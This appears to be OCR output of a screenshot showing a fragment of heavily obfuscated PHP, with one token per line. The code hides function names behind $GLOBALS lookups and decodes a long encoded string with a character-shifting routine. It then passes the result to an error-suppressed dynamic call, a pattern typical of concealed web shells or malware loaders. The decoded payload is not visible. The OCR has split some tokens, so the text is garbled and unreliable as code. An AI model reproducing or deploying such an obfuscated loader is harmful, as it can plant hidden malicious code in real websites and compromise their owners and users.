
=
$l1s
=
$l1M
=
$l1BCSg
=
""
;}
while
(
$l18IP3
<
$GLOBAL
S
[
"b6bbb"
](
$l1xP
));
return
$l1hj
;}
function
l1y
(
$l1J
=
''
)
{
$l1BUR
=
''
;
$l1sO
=
$GLOBALS
[
"bb66"
]
(
"//u"
,
$l1J
,-
1
,PREG_SPLIT_NO_EMPTY);
foreach
(
$l1sO
as
$l14g3
){
$l1BUR
.=
$GLOBALS
[
"bbb666b"
]
(
$GLOBALS
[
"bb66b"
](
$l14g3
)+
1
);}
return
 l1L2
(
$l1BUR
);}
function
l1iK8
(
$l1BLX
)
{
return
 l1y
(
$l1BLX
);}
$bbb66
=
$GLOBALS
[
"b6bb66"
](
$bbb6
b
);
$bb666b
=@
$GLOBALS
[
"bb6b6b6"
](l1iK8(
"XSnyL
io6byn2NhIhXlIhMiX1HisyNif5Hj7wayAgU/@3HisyN
iT5HlH1MlIhHisyNiHwLinhS/YIcUkG`lYgLSQxXSEE`
j8RRVogLT/vXUYUcFMBMF0YU0EEXTYUb0kVMB8hK/j/U
TYEaUMrQWMYTlYqXiED`1I3`1ELQR8/VCE2a0fwbl4JT
jfpS/YDYlAGRVsY`R8nRUcL`D8ocmUXTyL2XVv3dUfxR
V8hQ0@pS/Xv`1MFQFYfQ0DuXjHv`1IWUV8i`R8nXlwUa
FIrUWkfPjglVCD3cFMFUWQiPx8nSDMxYlMWRWIOTkU4R
Fg@cT8ocmUgaCg4VCIIa1IGTBoOPignXSEQMD8lOCvhN
2L5MSnhXiYhMlHhN2L5LSH5HkfxUWggQSgqYDYU`RH6b
yn1NhIhXlIhMlHhN2L5LiP5HjrvMFEW`WciRmj2aj8BL
2AJTiguXmX7OBH6byn1NhIhXiX1XiXhN2L5MCnhUR8mT
hH6byn2NhIhXlIhXlH1HisyNif5HjkrVWggLR73HisyN
ib5HlH1MiX1MiXhN2L5NCnhXDcQK1IGSCvhN2L5MinhX
iX1XlH1HisyNiD1NhIOQjk3RDH2Jj8FRWgHPibpHisyN
iH5HlH1HisyNif5HlAGTR8hPCv7HisyNiP5HlH1MlHhN
2L5NCnhRVwY`FICKyvhN2L5MynhXiX1XlIhXhH6bynxN